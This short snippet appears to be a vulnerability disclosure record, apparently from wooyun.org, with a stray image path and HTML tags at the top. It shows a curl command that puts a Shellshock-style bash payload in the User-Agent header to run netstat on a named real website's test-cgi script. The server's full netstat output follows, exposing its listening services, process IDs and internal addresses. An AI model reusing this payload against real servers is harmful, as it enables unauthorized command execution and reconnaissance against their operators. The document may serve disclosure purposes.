 </body></html>
c:\curl>curl -A "() { foo;};echo;/bin/netstat -apn" http://www.cfsc.com.cn/cgi-bin/test-cgi
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:10001 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:10002 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:818 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:2012 0.0.0.0:* LISTEN 29257/python
tcp 0 0 0.0.0.0:1084 0.0.0.0:* LISTEN 26535/python
tcp 0 0 0.0.0.0:1085 0.0.0.0:* LISTEN 26868/python
tcp 1 0 192.160.103.6:20529 192.160.103.6:7002 CLOSE_WAIT -
www.wooyun.org